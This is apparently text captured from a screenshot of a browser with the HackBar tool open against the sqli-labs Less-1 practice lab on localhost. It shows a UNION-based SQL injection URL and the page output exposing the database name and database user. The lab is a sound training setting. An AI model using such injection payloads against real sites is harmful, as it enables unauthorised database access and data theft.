 Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1:8081/sqli-labs/Less-1/?id=-3' union select 1,database(),user(),4,5,6
--+
Split URL